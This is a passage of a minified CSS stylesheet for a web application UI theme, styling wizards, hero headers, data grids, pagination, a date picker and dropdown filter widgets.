.chat-message-time{text-align:right}.controlgroup .btn,.controlgroup .btn-group{margin-right:8px;margin-bottom:8px}.controlgroup .btn:last-child,.controlgroup .btn-group:last-child{margin-right:0}.controlgroup .btn .btn,.controlgroup .btn-group .btn{margin-right:0;margin-bottom:0}.controlgroup .btn-group .btn+.btn{margin-left:-1px}.fullpageblock{position:relative;height:100%;min-height:100%}.fullpageblock .fullheight{height:100% !important}.fullpageblock .fullheight>.mx-dataview-content{height:inherit !important}.fullpageblock .fullpage-overlay{position:absolute;z-index:10;bottom:0;left:0;width:100%}.pageheader{width:100%;margin-bottom:24px}.headerhero{width:100%;min-height:240px;background-color:#009ba6;position:relative;overflow:hidden;padding:24px;margin-bottom:24px}.headerhero-title{color:#fff}.headerhero-subtitle{color:#fff}.headerhero-backgroundimage{position:absolute;z-index:0;top:0;height:100%;width:100%;filter:brightness(60%)}.btn.headerhero-action{color:#fff}.heroheader-overlay{z-index:1}.formblock{width:100%;margin-bottom:24px}.masterdetail{background:#fff}.masterdetail .masterdetail-master{border-right:1px solid #ced0d3}.masterdetail .masterdetail-detail{padding:24px}.masterdetail-vertical{background:#fff}.masterdetail-vertical .masterdetail-master{border-bottom:1px solid #ced0d3}.masterdetail-vertical .masterdetail-detail{padding:24px}.wizard{display:flex;justify-content:space-between;width:100%;margin-bottom:24px}.wizard-step{position:relative;width:100%;display:flex;align-items:center}.wizard-step-number{position:relative;z-index:1;display:flex;justify-content:center;align-items:center;width:64px;height:64px;color:#0a1325;font-size:24px;border-radius:50%;background-color:#fff;border-color:#ced0d3}.wizard-step-text{overflow:hidden;white-space:nowrap;text-decoration:none;text-overflow:ellipsis;color:#0a1325}.wizard-circle .wizard-step{flex-direction:column}.wizard-circle .wizard-step::before{position:absolute;z-index:0;top:32px;display:block;width:100%;height:2px;content:"";background-color:#ced0d3}.wizard-arrow .wizard-step{height:48px;margin-left:calc(0px - (48px / 2));padding-left:24px;background-color:#fff;justify-content:flex-start;border:1px solid #ced0d3}.wizard-arrow .wizard-step::before,.wizard-arrow .wizard-step::after{position:absolute;z-index:1;left:100%;margin-left:calc(0px - ((48px / 2) - 1px));content:" ";border-style:solid;border-color:rgba(0,0,0,0)}.wizard-arrow .wizard-step::after{top:0;border-width:calc((48px / 2) - 1px);border-left-color:#fff}.wizard-arrow .wizard-step::before{top:-1px;border-width:24px;border-left-color:#ced0d3}.wizard-arrow .wizard-step:first-child{margin-left:0;padding-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.wizard-arrow .wizard-step:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px}.wizard-arrow .wizard-step:last-child::before,.wizard-arrow .wizard-step:last-child::after{display:none}.wizard-circle .wizard-step-active .wizard-step-number{color:#006d74;border-color:#006d74;background-color:#ccebed}.wizard-circle .wizard-step-active .wizard-step-text{color:#006d74}.wizard-circle .wizard-step-visited .wizard-step-number{color:#006d74;border-color:#006d74;background-color:#ccebed}.wizard-circle .wizard-step-visited .wizard-step-text{color:#006d74}.wizard-arrow .wizard-step-active{background-color:#ccebed}.wizard-arrow .wizard-step-active .wizard-step-text{color:#006d74}.wizard-arrow .wizard-step-active::after{border-left-color:#ccebed}.wizard-arrow .wizard-step-visited .wizard-step-text{color:#009ba6}.login-formblock{display:flex;flex-direction:column}.login-form{flex:1;display:flex;flex-direction:column}.listtab-tabs.mx-tabcontainer{background:#fff}.listtab-tabs.mx-tabcontainer .mx-tabcontainer-tabs{background:#009ba6;margin-bottom:0}.listtab-tabs.mx-tabcontainer .mx-tabcontainer-tabs li>a{color:#fff;opacity:.6}.listtab-tabs.mx-tabcontainer .mx-tabcontainer-tabs li>a:hover,.listtab-tabs.mx-tabcontainer .mx-tabcontainer-tabs li>a:focus{color:#fff}.listtab-tabs.mx-tabcontainer .mx-tabcontainer-tabs li.active>a{opacity:1;color:#fff;border-color:#fff}.listtab-tabs.mx-tabcontainer .mx-tabcontainer-tabs li.active>a:hover,.listtab-tabs.mx-tabcontainer .mx-tabcontainer-tabs li.active>a:focus{color:#fff;border-color:#fff}.springboard-grid{display:flex;flex-direction:column}.springboard-grid .row{flex:1}.springboard-grid .row .col{display:flex}.springboard-header{flex:1;display:flex;flex-direction:column}.springboard-card{flex:1;display:flex;flex-direction:column}.statuspage-section{display:flex;flex-direction:column}.statuspage-content{flex:1}.statuspage-icon{color:#fff}.statuspage-subtitle{opacity:.6}.hiddenField input{display:none}.widget-datagrid-export-alert{background-color:#fff;border-radius:4px;box-shadow:0px 4px 4px 0px rgba(0,0,0,.25);display:flex;flex-direction:column;padding:54px;min-width:200px;max-width:378px;width:100%;position:relative}.widget-datagrid-export-alert-cancel{position:absolute;top:10px;right:10px}.widget-datagrid-export-alert-cancel.btn{display:flex;padding:4px}.widget-datagrid-export-alert-cancel.btn:focus-visible{outline:1px solid #009ba6}.widget-datagrid-export-alert-message{color:#264ae5;font-size:18px;font-weight:700;display:flex;flex-direction:column;justify-content:center;align-items:center}.widget-datagrid-export-alert-failed .widget-datagrid-export-progress-indicator{background-color:#e33f4e}.widget-datagrid-export-progress{align-items:center;background-color:#f0f1f2;border-radius:4px;display:flex;height:18px;overflow:hidden;position:relative;transform:translateZ(0);width:100%}.widget-datagrid-export-progress-indicator{background-color:#264ae5;border-radius:4px;height:17px;transition:transform 100ms cubic-bezier(0.65, 0, 0.35, 1);width:100%}.widget-datagrid-export-progress-indicator-indeterminate{animation:indeterminateAnimation 1s infinite linear;transform-origin:0% 50%;transition:none}@keyframes indeterminateAnimation{0%{transform:translateX(0) scaleX(0)}40%{transform:translateX(0) scaleX(0.4)}100%{transform:translateX(100%) scaleX(0.5)}}.widget-datagrid-modal-overlay{animation:fade-in 300ms cubic-bezier(0.16, 1, 0.3, 1);background-color:rgba(128,128,128,.5);position:absolute;top:0;right:0;bottom:0;left:0;z-index:50}.widget-datagrid-modal-main{position:absolute;top:0;left:0;right:0;height:100%;display:flex;align-items:center;justify-content:center;z-index:55}@keyframes fade-in{from{opacity:0}to{opacity:1}}.table{position:relative;border-width:0;background-color:var(--bg-color-secondary, #fff)}.table .tr{display:contents}:where(.widget-datagrid-grid .th){display:flex;align-items:flex-start;background-color:var(--bg-color-secondary, #fff);border-width:0;border-color:var(--grid-border-color, #ced0d3);padding:var(--spacing-medium, 16px);top:0;min-width:0;position:relative}.table .th.dragging{opacity:.5}.table .th.dragging.dragging-over-self{opacity:.8}.table .th.drop-after:after,.table .th.drop-before:after{content:"";position:absolute;top:0;height:100%;width:var(--spacing-smaller, 4px);background-color:rgba(10,19,37,.8);z-index:1}.table .th.drop-before:after{left:0}.table .th.drop-before:not(:first-child):after{transform:translateX(-50%)}.table .th.drop-after:after{right:0}.table .th.drop-after:not(:last-child):after{transform:translateX(50%)}.table .th .clickable{cursor:pointer}.table .th .column-resizer{padding:0 4px;align-self:stretch;cursor:col-resize;margin-right:-12px}.table .th .column-resizer:hover .column-resizer-bar{background-color:var(--brand-primary, #264ae5)}.table .th .column-resizer:active .column-resizer-bar{background-color:var(--brand-primary, #264ae5)}.table .th .column-resizer .column-resizer-bar{height:100%;width:4px}.table .th .column-container{display:flex;flex-direction:column;flex-grow:1;align-self:stretch;min-width:0}.table .th .column-container:not(:has(.filter)) .column-header{height:100%}.table .th .column-header{margin:1px 1px calc(-1*var(--spacing-smaller, 4px) + 2px);display:flex;align-items:baseline;font-weight:600}.table .th .column-header span{min-width:0;flex-grow:1;text-overflow:ellipsis;overflow:hidden;text-wrap:nowrap;align-self:center}.table .th .column-header svg{margin-left:8px;flex:0 0 var(--btn-font-size, 14px);color:var(--gray-dark, #606671);height:var(--btn-font-size, 14px);align-self:center}.table .th .column-header:focus:not(:focus-visible){outline:none}.table .th .column-header:focus-visible{outline:1px solid var(--brand-primary, #264ae5)}.table .th .filter{display:flex;margin-top:4px}.table .th .filter>.form-group{margin-bottom:0}.table:has(.th .column-container .filter:not(:empty)) .th.column-selector{padding:var(--spacing-medium, 16px) 0}.table:has(.th .column-container .filter:not(:empty)) .th .column-selector-content{align-self:flex-end;margin-bottom:3px}.table:has(.th .column-container .filter:not(:empty)) .th.widget-datagrid-col-select{align-items:flex-end;padding-bottom:calc(var(--spacing-medium, 16px) + 11px)}.table .column-selector{padding:0}.table .column-selector .column-selector-content{align-self:center;padding-right:var(--spacing-medium, 16px)}.table .column-selector .column-selector-content .column-selector-button{padding:0;margin:0;height:calc(var(--btn-font-size, 14px) + 14px + 2px);width:calc(var(--btn-font-size, 14px) + 14px + 2px)}.table .column-selector .column-selector-content .column-selector-button svg{margin:7px}.table .column-selector .column-selector-content .column-selectors{position:absolute;right:0;margin:8px;padding:0 16px;background:var(--bg-color-secondary, #fff);z-index:102;overflow-y:auto;width:fit-content;max-width:500px;border-radius:3px;border:1px solid rgba(0,0,0,0);list-style-type:none;-webkit-box-shadow:0 2px 20px 1px rgba(32,43,54,.08);-moz-box-shadow:0 2px 20px 1px rgba(32,43,54,.08);box-shadow:0 2px 20px 1px rgba(32,43,54,.08)}.table .column-selector .column-selector-content .column-selectors li{display:flex;align-items:center}.table .column-selector .column-selector-content .column-selectors li label{margin:8px;font-weight:normal;white-space:nowrap;overflow-x:hidden;text-overflow:ellipsis}.table .td{display:flex;justify-content:space-between;align-items:center;padding:var(--spacing-medium, 16px);border-style:solid;border-width:0;border-color:var(--grid-border-color, #ced0d3);border-bottom-width:1px;min-width:0}.table .td.td-borders{border-top-width:1px;border-top-style:solid}.table .td:focus-visible{outline-width:1px;outline-style:solid;outline-offset:-1px;outline-color:var(--brand-primary, #264ae5)}.table .td.clickable{cursor:pointer}.table .td>.td-text{white-space:nowrap;word-break:break-word;text-overflow:ellipsis;overflow:hidden}.table .td>.td-custom-content{flex-grow:1}.table .td>.empty-placeholder{width:100%}.table .td.wrap-text{min-height:0;min-width:0}.table .td.wrap-text>.td-text,.table .td.wrap-text>.mx-text{white-space:normal}.table *:focus{outline:0}.table .align-column-left{justify-content:flex-start}.table .align-column-center{justify-content:center}.table .align-column-right{justify-content:flex-end}:where(.table .th .filter input:not([type="checkbox"])){font-weight:normal;flex-grow:1;width:100%}.pagination-bar{display:flex;justify-content:flex-end;white-space:nowrap;align-items:baseline;margin:16px;color:#0a1325}.pagination-bar .paging-status{padding:0 8px 8px}.pagination-bar .pagination-button{padding:6px;color:var(--gray-darker, #3b4251);border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0)}.pagination-bar .pagination-button:hover{color:var(--brand-primary, #264ae5);border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0)}.pagination-bar .pagination-button:disabled{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0)}.pagination-bar .pagination-button:focus:not(:focus-visible){outline:none}.pagination-bar .pagination-button:focus-visible{outline:1px solid var(--brand-primary, #264ae5)}.pagination-bar .pagination-icon{position:relative;top:4px;display:inline-block;width:20px;height:20px}.column-selectors{position:absolute;right:0;margin:8px 0;padding:0 16px;background:var(--bg-color-secondary, #fff);z-index:102;overflow-y:auto;width:fit-content;max-width:500px;border-radius:3px;border:1px solid rgba(0,0,0,0);list-style-type:none;-webkit-box-shadow:0 2px 20px 1px rgba(32,43,54,.08);-moz-box-shadow:0 2px 20px 1px rgba(32,43,54,.08);box-shadow:0 2px 20px 1px rgba(32,43,54,.08)}.column-selectors li{display:flex;align-items:center;cursor:pointer}.column-selectors li label{margin:8px;font-weight:normal;white-space:nowrap;overflow-x:hidden;text-overflow:ellipsis}.widget-datagrid{position:relative}.widget-datagrid-grid{display:grid !important}.widget-datagrid-grid-head{display:contents}.widget-datagrid-grid-body{display:contents}.widget-datagrid.widget-datagrid-selection-method-click .tr.tr-selected .td{background-color:#e6eaff}.widget-datagrid .th.widget-datagrid-col-select,.widget-datagrid .td.widget-datagrid-col-select{align-items:center}.widget-datagrid-exporting .widget-datagrid-top-bar,.widget-datagrid-exporting .widget-datagrid-header,.widget-datagrid-exporting .widget-datagrid-content,.widget-datagrid-exporting .widget-datagrid-footer{visibility:hidden}.widget-datagrid-exporting .widget-datagrid-top-bar *,.widget-datagrid-exporting .widget-datagrid-header *,.widget-datagrid-exporting .widget-datagrid-content *,.widget-datagrid-exporting .widget-datagrid-footer *{transition:unset}.widget-datagrid-col-select input:focus-visible{outline-offset:0}.widget-datagrid-loader-container{align-items:center;background-color:#fff;display:flex;height:400px;justify-content:center;grid-column:1/-1}.widget-datagrid-skeleton,.widget-datagrid-spinner{align-content:center;align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;overflow:hidden}.widget-datagrid-skeleton{padding:2px var(--dropdown-outer-padding, 0);overflow:hidden;flex:1}.widget-datagrid-skeleton-loader{animation:skeleton-loading 1s linear infinite alternate;background:var(--dg-skeleton-background, linear-gradient(90deg, rgba(194, 194, 194, 0.2) 0%, #d2d2d2 100%));background-size:300% 100%;border-radius:4px;height:16px;width:100%;min-width:32px;max-width:148px}.widget-datagrid-skeleton-loader-small{margin-right:8px;width:16px}.widget-datagrid-spinner{justify-content:center;width:100%}.widget-datagrid-spinner-margin{margin:52px 0}.widget-datagrid-spinner-loader{--widget-combobox-spinner-loader: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;animation:rotate 1s infinite linear;aspect-ratio:1;background:var(--brand-primary, #264ae5);border-radius:50%;mask:var(--widget-combobox-spinner-loader);mask-composite:subtract}.widget-datagrid-spinner-loader-large{height:48px;padding:7px;width:48px}.widget-datagrid-spinner-loader-medium{height:24px;padding:3.5px;width:24px}.widget-datagrid-spinner-loader-small{height:16px;padding:2.3px;width:16px}.widget-datagrid .widget-datagrid-load-more{display:block !important;margin:0 auto}:where(.widget-datagrid-grid.infinite-loading){overflow-y:auto}:where(.infinite-loading .widget-datagrid-grid-head .th){position:sticky;z-index:1}@keyframes skeleton-loading{0%{background-position:right}}@keyframes rotate{to{transform:rotate(1turn)}}.react-datepicker{font-size:1em;border:1px solid #d7d7d7}.react-datepicker-wrapper{display:flex;flex:1}.react-datepicker__input-container{display:flex;flex:1}.react-datepicker__header{padding-top:.8em;background-color:var(--bg-color, #fff);border-color:rgba(0,0,0,0)}.react-datepicker__header__dropdown{margin:8px 0 4px 0}.react-datepicker__year-dropdown-container{margin-left:8px}.react-datepicker__month{margin:4px 4px 8px 4px}.react-datepicker__month-container{font-weight:normal}.react-datepicker__day-name,.react-datepicker__day{width:2em;line-height:2em;margin:4px}.react-datepicker__day,.react-datepicker__day--in-range{color:#555;border-radius:50%}.react-datepicker__day:hover,.react-datepicker__day--in-range:hover{border-radius:50%;color:var(--brand-primary, #264ae5);background-color:var(--gray-ligter, #f8f8f8)}.react-datepicker__day-name{color:var(--brand-primary, #264ae5);font-weight:bold}.react-datepicker__day--outside-month{color:#c8c8c8}.react-datepicker__day--today:not(.react-datepicker__day--in-range),.react-datepicker__day--keyboard-selected{color:var(--brand-primary, #264ae5);background-color:var(--gray-ligter, #f8f8f8)}.react-datepicker__month-select:focus-visible,.react-datepicker__year-select:focus-visible,.react-datepicker__navigation:focus-visible,.react-datepicker__day.react-datepicker__day--keyboard-selected{outline:1px solid var(--form-input-border-focus-color)}.react-datepicker__day--selected,.react-datepicker__day--range-start,.react-datepicker__day--range-end,.react-datepicker__day--in-selecting-range.react-datepicker__day--selecting-range-start{background-color:var(--brand-primary, #264ae5);color:var(--header-text-color, #fff)}.react-datepicker__day--selected:hover,.react-datepicker__day--range-start:hover,.react-datepicker__day--range-end:hover,.react-datepicker__day--in-selecting-range.react-datepicker__day--selecting-range-start:hover{border-radius:50%;background-color:var(--brand-primary, #264ae5);color:var(--header-text-color, #fff)}.react-datepicker__day--in-range:not(.react-datepicker__day--range-start,.react-datepicker__day--range-end),.react-datepicker__day--in-selecting-range:not(.react-datepicker__day--in-range,.react-datepicker__month-text--in-range,.react-datepicker__quarter-text--in-range,.react-datepicker__year-text--in-range,.react-datepicker__day--selecting-range-start){background-color:#eaeaea;color:#000}.react-datepicker__day--in-range:not(.react-datepicker__day--range-start,.react-datepicker__day--range-end):hover,.react-datepicker__day--in-selecting-range:not(.react-datepicker__day--in-range,.react-datepicker__month-text--in-range,.react-datepicker__quarter-text--in-range,.react-datepicker__year-text--in-range,.react-datepicker__day--selecting-range-start):hover{background-color:var(--brand-primary, #264ae5);color:var(--header-text-color, #fff)}button.react-datepicker__close-icon::after{background-color:var(--brand-primary, #264ae5)}.react-datepicker__current-month{font-size:1em;font-weight:normal}.react-datepicker__navigation{top:1em;line-height:1.7em;border:.45em solid rgba(0,0,0,0)}.react-datepicker__navigation--previous{border-right-color:#ccc;left:8px;border:none}.react-datepicker__navigation--next{border-left-color:#ccc;right:8px;border:none}.react-datepicker-popper[data-placement^=bottom]{margin-top:unset;padding-top:0}@font-face{font-family:"datagrid-filters";src:url("./fonts/datagrid-filters.eot");src:url("./fonts/datagrid-filters.eot") format("embedded-opentype"),url("./fonts/datagrid-filters.woff2") format("woff2"),url("./fonts/datagrid-filters.woff") format("woff"),url("./fonts/datagrid-filters.ttf") format("truetype"),url("./fonts/datagrid-filters.svg") format("svg");font-weight:normal;font-style:normal}.filter-container{display:flex;flex-direction:row;flex-grow:1;position:relative}.filter-container .filter-input{border-top-left-radius:0;border-bottom-left-radius:0}.filter-container .btn-calendar{margin-left:5px}.filter-container .btn-calendar .button-icon{width:18px;height:18px}.filter-selector{padding-left:0;padding-right:0}.filter-selector .filter-selector-content{height:100%;align-self:flex-end}.filter-selector .filter-selector-content .filter-selector-button{padding:8px;border-top-right-radius:0;border-bottom-right-radius:0;border-right:none;height:100%}.filter-selector .filter-selector-content .filter-selector-button:before{justify-content:center;width:20px;height:20px;padding-left:4px}.filter-selectors{position:absolute;width:max-content;left:0;padding:0;margin:0;background:var(--bg-color-secondary, #fff);z-index:51;border-radius:8px;list-style-type:none;box-shadow:0 2px 20px 1px rgba(5,15,129,.05),0 2px 16px 0 rgba(33,43,54,.08);overflow:hidden}.filter-selectors .filter-listitem,.filter-selectors li{display:flex;align-items:center;font-weight:normal;line-height:32px;cursor:pointer}.filter-selectors .filter-listitem .filter-label,.filter-selectors li .filter-label{padding-right:8px}.filter-selectors .filter-listitem.filter-selected,.filter-selectors li.filter-selected{background-color:var(--gray-lighter, #f8f8f8);color:var(--brand-primary, #264ae5)}.filter-selectors .filter-listitem:hover,.filter-selectors .filter-listitem.filter-highlighted,.filter-selectors li:hover,.filter-selectors li.filter-highlighted{background-color:var(--gray-lighter, #f8f8f8)}.dropdown-list{list-style-type:none;padding:0;margin-bottom:0}.dropdown-list li{display:flex;align-items:center;font-weight:normal;min-height:var(--spacing-larger, 32px);cursor:pointer;padding:0 var(--spacing-small, 8px)}.dropdown-list li .filter-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dropdown-list li.filter-selected{background-color:var(--gray-lighter, #f8f8f8);color:var(--brand-primary, #264ae5)}.dropdown-list li:hover,.dropdown-list li:focus{background-color:var(--gray-lighter, #f8f8f8)}.dropdown-list li label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin:8px;font-weight:normal;width:calc(100% - 32px)}:not(.dropdown-content)>.dropdown-list{background:var(--bg-color-secondary, #fff);border-radius:8px;box-shadow:0 2px 20px 1px rgba(5,15,129,.05),0 2px 16px 0 rgba(33,43,54,.08);max-height:40vh;z-index:102}.dropdown-content{background:var(--bg-color-secondary, #fff);border-radius:8px;box-shadow:0 2px 20px 1px rgba(5,15,129,.05),0 2px 16px 0 rgba(33,43,54,.08);max-height:40vh;z-index:140}.dropdown-footer{position:sticky;bottom:0;background:inherit;z-index:50}.dropdown-footer-item{display:flex;flex-flow:row nowrap;align-items:center;padding:0 var(--spacing-small, 8px);min-height:40px}.dropdown-loading{flex-grow:1;text-align:center}.dropdown-container{flex:1;position:relative}.dropdown-container .dropdown-triggerer{caret-color:rgba(0,0,0,0);cursor:pointer;background-image:url("resources/dropdown-arrow.svg");background-repeat:no-repeat;background-position:center;background-position-x:right;background-position-y:center;background-origin:content-box;text-overflow:ellipsis;width:100%}.dropdown-container .dropdown-list{left:0;margin:0 var(--spacing-small, 8px);padding:0;background:var(--bg-color-secondary, #fff);z-index:102;border-radius:8px;list-style-type:none;box-shadow:0 2px 20px 1px rgba(5,15,129,.05),0 2px 16px 0 rgba(33,43,54,.08);overflow-x:hidden;max-height:40vh}.dropdown-container .dropdown-list li{display:flex;align-items:center;font-weight:normal;min-height:var(--spacing-larger, 32px);cursor:pointer;padding:0 var(--spacing-small, 8px)}.dropdown-container .dropdown-list li .filter-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dropdown-container .dropdown-list li.filter-selected{background-color:var(--gray-lighter, #f8f8f8);color:var(--brand-primary, #264ae5)}.dropdown-container .dropdown-list li:hover,.dropdown-container .dropdown-list li:focus{background-color:var(--gray-lighter, #f8f8f8)}.dropdown-container .dropdown-list li label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin:8px;font-weight:normal;width:calc(100% - 32px)}.filter-icon{display:flex;align-items:center;justify-content:center;height:20px;width:20px;margin:6px 8px;font-family:"datagrid-filters";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.button-icon{display:flex;align-items:center;justify-content:center;font-family:"datagrid-filters";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.contains:before{content:""}.endsWith:before{content:""}.equal:before{content:""}.greater:before{content:""}.greaterEqual:before{content:""}.notEqual:before{content:""}.smaller:before{content:""}.smallerEqual:before{content:""}.startsWith:before{content:""}.between:before{content:""}.empty:before{content:""}.notEmpty:before{content:""}div:not(.table-compact)>.table .th .filter-selector .filter-selectors{margin:0}div:not(.table-compact)>.table .th .dropdown-container .dropdown-list{margin:0}.widget-dropdown-filter{--wdf-outer-spacing: var(--dropdown-outer-spacing, 10px);--wdf-spacing: var(--spacing-smaller, 4px);--wdf-spacing-tiny: var(--spacing-smallest, 2px);--wdf-popover-spacing: 0;--wdf-popover-z-index: 50;--wdf-popover-shadow: 0px 0px var(--wdf-outer-spacing) 0px var(--shadow-color-border, rgba(0, 0, 0, 0.2));--wdf-bd-radius: var(--dropdown-border-radius, 7px);--wdf-menu-bg-color: var(--label-info-color, #ffffff);--wdf-menu-max-height: var(--dropdown-menu-max-height, 320px);--wdf-menu-item-padding: 6px 10px;--wdf-highlighted-bg-color: var(--color-default-light, #f5f6f6);--wdf-selected-bg-color: var(--color-primary-lighter, #e6eaff);--wdf-button-spacing: 8px;--wdf-color: var(--gray-dark, black);--wdf-state-icon-size: 16px;--wdf-toggle-width: calc(4px + var(--wdf-state-icon-size) + var(--wdf-button-spacing));--wdf-toggle-inline-end: var(--wdf-toggle-width);--wdf-clear-margin: var(--wdf-toggle-inline-end);--wdf-clear-inline-spacing: 6px;--wdf-clear-border-width: 1px;--wdf-clear-width: calc(14px + (var(--wdf-clear-inline-spacing) * 2) + var(--wdf-clear-border-width));--wdf-toggle-inline-end-clearable: calc(var(--wdf-clear-width) + var(--wdf-toggle-inline-end));--wdf-tag-padding: var(--wdf-spacing-tiny) var(--dropdown-outer-spacing, 10px)}.widget-dropdown-filter.form-control{display:flex;min-width:65px;padding-block:var(--wdf-button-spacing);padding-inline-end:var(--wdf-button-spacing);padding-inline-start:var(--wdf-button-spacing)}.widget-dropdown-filter-popover{z-index:var(--wdf-popover-z-index);box-shadow:var(--wdf-popover-shadow);margin-top:var(--wdf-spacing);border-radius:var(--wdf-bd-radius)}.widget-dropdown-filter-menu-slot{border-radius:inherit;background-color:var(--wdf-menu-bg-color)}.widget-dropdown-filter-menu{background:linear-gradient(white 30%, rgba(255, 255, 255, 0)) center top,linear-gradient(rgba(255, 255, 255, 0), white 70%) center bottom,linear-gradient(0deg, rgba(255, 255, 255, 0.6), rgba(197, 197, 197, 0.6)) center top,linear-gradient(180deg, rgba(255, 255, 255, 0.6), rgba(197, 197, 197, 0.6)) center bottom;background-repeat:no-repeat;background-size:100% 70px,100% 70px,100% 35px,100% 35px;background-attachment:local,local,scroll,scroll;border-radius:inherit;margin:0;padding:0;list-style-type:none;max-height:var(--wdf-menu-max-height);overflow-y:auto}.widget-dropdown-filter-menu-item{display:flex;flex-flow:row nowrap;align-content:center;align-items:center;cursor:pointer;user-select:none;padding:var(--wdf-menu-item-padding);height:fit-content;overflow:hidden;font-weight:normal;color:var(--wdf-color)}.widget-dropdown-filter-menu-item:where([data-selected]){background-color:var(--wdf-selected-bg-color)}.widget-dropdown-filter-menu-item:where([data-highlighted]){background-color:var(--wdf-highlighted-bg-color)}.widget-dropdown-filter-menu-item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget-dropdown-filter-checkbox-slot{display:flex;margin-inline-end:var(--wdf-outer-spacing)}.widget-dropdown-filter-input{border:none;flex:1;margin:0;min-width:50px;padding:0}.widget-dropdown-filter-toggle,.widget-dropdown-filter-clear{background-color:rgba(0,0,0,0);border:none}.widget-dropdown-filter-input,.widget-dropdown-filter-toggle{color:var(--wdf-color);font-weight:normal;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap}.widget-dropdown-filter-clear{align-items:center;display:flex;flex-shrink:0;justify-self:end;margin-inline-end:var(--wdf-spacing);padding:3px 6px;position:relative}.widget-dropdown-filter-clear path{stroke-width:0}.widget-dropdown-filter-clear:hover{color:var(--brand-primary, #264ae5)}.widget-dropdown-filter-clear:hover path{stroke-width:1px}.widget-dropdown-filter-clear:has(+.widget-dropdown-filter-state-icon),.widget-dropdown-filter-clear:has(+.widget-dropdown-filter-toggle){border-inline-end:1px solid var(--gray, #787d87)}.widget-dropdown-filter-clear:focus-visible{outline-offset:-2px;outline:var(--brand-primary, #009BA6) solid 1px}.widget-dropdown-filter-state-icon{transition:transform .2s}:where(.widget-dropdown-filter[data-expanded="true"]) .widget-dropdown-filter-state-icon{transform:rotate(180deg)}.widget-dropdown-filter-input-container{align-items:center;display:flex;flex:1;flex-flow:row wrap;margin:0;min-width:0;overflow:hidden;padding:0;position:relative}.widget-dropdown-filter-remove-icon{cursor:pointer;display:flex}.widget-dropdown-filter-remove-icon path{stroke-width:0}.widget-dropdown-filter-remove-icon:hover{color:var(--brand-primary, #264ae5)}.widget-dropdown-filter-remove-icon:hover path{stroke-width:1px}.widget-dropdown-filter-separator{position:absolute;margin-inline-end:var(--wdf-clear-margin);background-color:var(--gray, #787d87);justify-self:end;inset-block:var(--wdf-button-spacing);width:1px}.widget-dropdown-filter-state-icon,.widget-dropdown-filter-toggle{align-items:center;display:flex;flex-shrink:0;justify-content:center;padding-inline-end:0;padding-inline-start:0}:where([data-highlighted]) .widget-dropdown-filter-checkbox:not(:checked)::after{content:"";border-color:var(--form-input-bg-hover, #e7e7e9)}:where(.widget-dropdown-filter.variant-select) .widget-dropdown-filter-toggle{display:block;flex:1 1 0;justify-content:flex-start;min-width:0}:where(.widget-dropdown-filter.variant-select) .widget-dropdown-filter-state-icon{align-self:center;box-sizing:content-box;justify-self:end;pointer-events:none}:where(.widget-dropdown-filter.variant-select) .widget-dropdown-filter-input-container{border:none;background-color:rgba(0,0,0,0);white-space:nowrap;width:100%}:where(.widget-dropdown-filter.variant-select) .widget-dropdown-filter-controls{display:flex;flex-shrink:0;align-items:center}:where(.widget-dropdown-filter.variant-select[data-empty]){--wdf-input-placeholder-color: rgb(117, 117, 117)}:where(.widget-dropdown-filter.variant-select[data-empty]) .widget-dropdown-filter-toggle{color:var(--wdf-input-placeholder-color)}:where(.widget-dropdown-filter.variant-combobox) .widget-dropdown-filter-input{border-radius:inherit;padding-inline-start:0;padding-inline-end:0}:where(.widget-dropdown-filter.variant-tag-picker) .widget-dropdown-filter-selected-item{align-items:center;background-color:var(--color-primary-lighter, #e6eaff);border-radius:26px;color:#000;display:inline-flex;flex-flow:row nowrap;font-size:var(--font-size-small, 12px);gap:8px;justify-content:center;line-height:1.334;padding:var(--wdf-tag-padding);margin:var(--spacing-smallest, 2px)}:where(.widget-dropdown-filter.variant-tag-picker) .widget-dropdown-filter-selected-item:focus-visible{outline:var(--brand-primary, #264ae5) auto 1px}:where(.widget-dropdown-filter.variant-tag-picker) .widget-dropdown-filter-selected-item:focus{background-color:var(--color-primary-light, #99d7db)}:where(.widget-dropdown-filter.variant-tag-picker) .widget-dropdown-filter-input{flex-basis:0;min-width:50px;width:initial}:where(.widget-dropdown-filter.variant-tag-picker):not(:focus-within):not([data-empty]) .widget-dropdown-filter-input{opacity:0;flex-shrink:1;min-width:1px}:where(.widget-dropdown-filter.variant-tag-picker) .widget-dropdown-filter-clear{border-color:rgba(0,0,0,0)}:where(.widget-dropdown-filter.variant-tag-picker-text) .widget-dropdown-filter-selected-item{background-color:rgba(0,0,0,0);border-radius:2px;color:var(--wdf-color);display:block;overflow:hidden;position:absolute;bottom:0;left:0;right:0;top:0;text-overflow:ellipsis;white-space:nowrap;z-index:0}:where(.widget-dropdown-filter.variant-tag-picker-text) .widget-dropdown-filter-selected-item-hidden{display:none}:where(.widget-dropdown-filter.variant-tag-picker-text) .widget-dropdown-filter-selected-item:focus-visible{outline:var(--brand-primary, #264ae5) solid 1px;outline-offset:2px}:where(.widget-dropdown-filter.variant-tag-picker-text) .widget-dropdown-filter-remove-icon{padding:var(--wdf-spacing-tiny);border-radius:50%}:where(.widget-dropdown-filter.variant-tag-picker-text) .widget-dropdown-filter-remove-icon path{stroke-width:1px}:where(.widget-dropdown-filter.variant-tag-picker-text) .widget-dropdown-filter-input{background-color:rgba(0,0,0,0);min-width:75px;opacity:0;width:100%;z-index:1}:where(.widget-dropdown-filter.variant-tag-picker-text) .widget-dropdown-filter-input:focus,:where(.widget-dropdown-filter.variant-tag-picker-text) .widget-dropdown-filter-input:not(:has(+.widget-dropdown-filter-selected-item)){opacity:1}.table-compact .th{padding:var(--spacing-small, 8px)}.table-compact .th .filter-selectors{margin:0 var(--spacing-small, 